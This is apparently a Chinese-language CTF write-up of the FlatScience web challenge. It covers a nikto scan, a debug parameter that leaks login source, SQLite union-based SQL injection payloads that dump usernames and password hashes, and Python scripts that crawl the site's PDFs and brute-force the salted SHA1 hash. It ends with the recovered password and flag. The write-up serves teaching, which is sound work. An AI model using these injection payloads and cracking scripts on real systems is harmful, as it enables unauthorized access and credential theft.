-
攻防世界-web-FlatScience
1. 题目描述
打开链接,看到如下界面
界面上的链接都点击下,发现都是一些英文论文
这些暂时是我们从界面上能发现的全部信息了
2. 思路分析 && 解题过程
2.1 先将网站使用nikto命令扫描一下

我们发现除了显式的界面外,还有两个隐藏的界面,一个是admin.php,一个是login.php
我们访问admin.php

这里是一个管理员登录界面,给了默认账号名,但是没有密码
然后访问login.php

和管理员登录界面类似,也是需要输入用户名和密码的
2.2 使用burpsuite访问看是否存在更多信息

我们发现这个有个debug模式的说明,说明大概率开启了debug模式,那么我们在访问login.php时带上参数debug=1

好的,此时我们发现相应的代码已经回显出来了,通过分析代码,我们发现传入的usr字段时存在sql注入的,且对应的后台数据库为sqlite3
2.3 然后就是常用的sql注入环节了
这里和之前mysql不太一样,因为这里是sqlite数据库,因此这里有些sqlite的背景知识需要了解


这里仍然是通过union select的方式确认表中的字段(或者order by也行)

通过尝试,发现只有select 1, 2的时候才不会报错,且会显示第二个字段

ok,接下来就是查询sqlite_mater表中的信息了
将usr设置为1' union select name,sql from sqlite_master -- 1

可以看到数据库中又一张Users表,里面有id,name, password,hint等字段
我们使用同样的方式可以查出表中的所有用户和密码
- usr=1' union select id,name from Users limit 0,1
- usr=1' union select id,password from Users limit 0,1
这样就查出了第一个用户的用户名和密码,且通过修改limit语句,可以查出所有用户的用户名和密码以及hint字段



这里第一个查出来用户名是admin,进行sha1编码后的密码是3fab54a50e770d830c0416df817567662a9dc85c,hint值为my fav word in my fav paper
获取到用户名,密码后接下来就是对密码进行解密了,从login.php的代码中我们不难发现,数据库中的密码是做了一层转换的

2.4 解密环节
既然是做了一层转换,那么如何解密了,这种唯有爆破,当然,根据提示不难发现密码隐藏在网站的pdf论文中
这里参考网上的做法(脚本也参考网上的),从所有论文中单词中对密码进行爆破,脚本如下(来源攻防世界web进阶区FlatScience详解_flatscience 攻防世界-CSDN博客):
这个是用来爬取所有pdf的
- import requests
- import re
- import os
- import sys
- re1 = '[a-fA-F0-9]{32,32}.pdf'
- re2 = '[0-9\/]{2,2}index.html'
- pdf_list = []
- def get_pdf(url):
- global pdf_list
- print(url)
- req = requests.get(url).text
- re_1 = re.findall(re1,req)
- for i in re_1:
- pdf_url = url+i
- pdf_list.append(pdf_url)
- re_2 = re.findall(re2,req)
- for j in re_2:
- new_url = url+j[0:2]
- get_pdf(new_url)
- return pdf_list
- # return re_2
- pdf_list = get_pdf('http://61.147.171.105:58209/')
- print(pdf_list)
- for i in pdf_list:
- os.system('wget '+i)
这个是用来爆破解密的
- from io import StringIO
- #python3
- from pdfminer.pdfpage import PDFPage
- from pdfminer.converter import TextConverter
- from pdfminer.converter import PDFPageAggregator
- from pdfminer.layout import LTTextBoxHorizontal, LAParams
- from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
- import sys
- import string
- import os
- import hashlib
- import importlib
- import random
- from urllib.request import urlopen
- from urllib.request import Request
- def get_pdf():
- return [i for i in os.listdir("./") if i.endswith("pdf")]
- def convert_pdf_to_txt(path_to_file):
- rsrcmgr = PDFResourceManager()
- retstr = StringIO()
- codec = 'utf-8'
- laparams = LAParams()
- device = TextConverter(rsrcmgr, retstr, laparams=laparams)
- fp = open(path_to_file, 'rb')
- interpreter = PDFPageInterpreter(rsrcmgr, device)
- password = ""
- maxpages = 0
- caching = True
- pagenos=set()
- for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
- interpreter.process_page(page)
- text = retstr.getvalue()
- fp.close()
- device.close()
- retstr.close()
- return text
- def find_password():
- pdf_path = get_pdf()
- for i in pdf_path:
- print ("Searching word in " + i)
- pdf_text = convert_pdf_to_txt("./"+i).split(" ")
- for word in pdf_text:
- sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
- if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
- print ("Find the password :" + word)
- exit()
- if __name__ == "__main__":
- find_password()
执行这俩脚本,得到admin的密码为:ThinJerboa

2.5 登录admin

成功获取到flag为flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
3. 总结
该题算是难度比较高的一道题,综合性很强,考察了sql注入,扫描,爬虫,爆破等常见攻防知识,更重要的是,将这些结合起来,一环扣一环。这种综合性较强的题目非常适合安全人员个人能力的提升和进阶
-
相关阅读:
javaSE -运算符,注释,关键字(复习)
MyBatisPlus(二十一)乐观锁
nginx 中location和proxy_pass后面跟“/”组合后产生访问情况
math_消除根式:椭圆的标准式方程推导&坐标系平移&整理多项式
java基础--常用的包
带你深入把握MySQL优化之精髓
Mathorcup数学建模竞赛第四届-【妈妈杯】C题:家庭暑假旅游套餐的设计(附MATLAB和SAS代码)
多线程的创建、线程的状态和调度and同步、join和yield以及单例设计模式的种类
建木v2.5.7发布
LNB基础类型了解
- 原文地址:https://blog.csdn.net/wuh2333/article/details/132939288
